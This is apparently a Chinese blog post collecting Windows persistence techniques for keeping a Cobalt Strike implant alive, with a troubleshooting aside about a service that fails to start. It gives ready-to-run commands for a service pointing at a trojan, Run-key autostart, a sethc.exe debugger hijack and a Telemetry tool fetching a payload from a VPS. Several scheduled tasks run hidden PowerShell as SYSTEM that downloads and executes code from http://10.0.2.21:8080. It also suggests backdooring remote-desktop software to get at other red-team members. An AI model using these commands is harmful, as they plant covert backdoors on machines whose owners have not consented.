windows权限维持
注册服务
sc create 服务名 binpath= "cmd.exe /k 木马路径" start="auto" obj="LocalSystem"
sc start 服务名
在这里可以使用Cobaltstrike“梼杌”脚本进行创建

我这里存在一个问题,我的实验环境是纯净的windows server 2012,我在该其创建了名为“WindowsUpdate“的服务并把目标指向了我cs木马,执行该命令的权限是administrator权限,创建服务时爆出的错误为”服务没有及时响应启动或控制请求“,但我查看目标发现服务已经创建成功了,且在我没开启前就自动上线,之后我用sc.exe去启动这个服务名也是爆上诉错误,且也成功上线,但我查看目标机器发现WindowsUpdate服务并没有启动,一直没找到原因,特向各位大佬请教,已下是我的操作步骤。

如图该服务已创建且执行,但这里爆出了”服务没有相映控制功能“,查看试验机,服务并没有开启,但可以看到木马进程。

服务器管理爆红,开头猜测是防火墙问题,但关闭防火墙,且杀掉进程重启了计算器,服务在没开启的情况下还是自动上线了cs。

注册表添加启动项
reg add "HKLMSoftwareMicrosoftWindowsCurrentVersionRun" /v Svchost /t REG_SZ /d "C:UsersAdministratorDesktopartifact " /f

启动项已添加,重启cs上线,没问题。
映像劫持
原理:映像劫持和dll劫持都是差不多的,都是通过劫持一个程序运行另一个程序,简称偷梁换柱。
reg add "HKLMSoftwareMicrosoftWindows NTCurrentVersionImage File Execution OptionsSethc.exe" /f
reg add "HKLMSoftwareMicrosoftWindows NTCurrentVersionImage File Execution OptionsSethc.exe" /v Debugger /t REG_SZ /d "C:UsersAdministratorDesktopartifact.exe " /f
shell sethc.exe
sethc.exe是劫持的程序,可以自己更换,上线方式就是运行该exe,即会上线cs马。
更多用法可以参考:https://www.anquanke.com/post/id/151425
DLL劫持
可以参考我之前的文章--《D盾dll劫持利用》
https://www.cnblogs.com/Secde0/articles/13862714.html
Microsoft Compatibility Telemetry 微软兼容性遥测服务
介绍:CompatTelRunner.exe是用户可以在Windows CompatibilityTelemetry服务下运行的进程,它通常位于C: Windows System32目录中。它负责收集有关计算机及其性能的各种技术数据,并将其发送给Microsoft进行Windows客户体验改善计划以及用于Windows操作系统的升级过程中。该进程使用了CPU的极高百分比来进行文件扫描,然后通过Internet连接传输数据。因此,用户还会遇到互联网连接速度较慢甚至系统崩溃的情况。
- 使用条件
- 管理员权限,并且可以写入HKLM(HKEY_LOCAL_MACHINE)
- 机器必须出网
- 存在CompatTelRunner.exe
- 2008R2 / Windows 7至2019 / Windows 10
exp:
Telemetry.exe install /command:calc
Telemetry.exe install /url:http://vps:8089/System.exe
参考:
https://my.oschina.net/u/4579293/blog/4476633
https://github.com/zhouzu/Telemetry
计划任务
使用之前隐藏后门文件位置,添加完计划任务隐藏计划任务
#(X64) - On System Start
schtasks /create /tn PentestLab /tr "c:windowssyswow64WindowsPowerShellv1.0powershell.exe -WindowStyle hidden -NoLogo -NonInteractive -ep bypass -nop -c 'IEX ((new-object net.webclient).downloadstring(''http://10.0.2.21:8080/ZPWLywg'''))'" /sc onstart /ru System
#(X64) - On User Idle (30mins)
schtasks /create /tn PentestLab /tr "c:windowssyswow64WindowsPowerShellv1.0powershell.exe -WindowStyle hidden -NoLogo -NonInteractive -ep bypass -nop -c 'IEX ((new-object net.webclient).downloadstring(''http://10.0.2.21:8080/ZPWLywg'''))'" /sc onidle /i 30
#(X86) - On User Login
schtasks /create /tn PentestLab /tr "c:windowssystem32WindowsPowerShellv1.0powershell.exe -WindowStyle hidden -NoLogo -NonInteractive -ep bypass -nop -c 'IEX ((new-object net.webclient).downloadstring(''http://10.0.2.21:8080/ZPWLywg'''))'" /sc onlogon /ru System
#(X86) - On System Start
schtasks /create /tn PentestLab /tr "c:windowssystem32WindowsPowerShellv1.0powershell.exe -WindowStyle hidden -NoLogo -NonInteractive -ep bypass -nop -c 'IEX ((new-object net.webclient).downloadstring(''http://10.0.2.21:8080/ZPWLywg'''))'" /sc onstart /ru System
#(X86) - On User Idle (30mins)
schtasks /create /tn PentestLab /tr "c:windowssystem32WindowsPowerShellv1.0powershell.exe -WindowStyle hidden -NoLogo -NonInteractive -ep bypass -nop -c 'IEX ((new-object net.webclient).downloadstring(''http://10.0.2.21:8080/ZPWLywg'''))'" /sc onidle /i 30
https://blog.csdn.net/qq_23936389/article/details/102950219
https://yq.aliyun.com/articles/479093
远程桌面
在出网的条件下可以使用诸如向日葵、teamview等远程软件,还可以把这些软件加入后门,如果有其他红军人员使用可以趁虚而入。
附加
个人认为总结较全的文章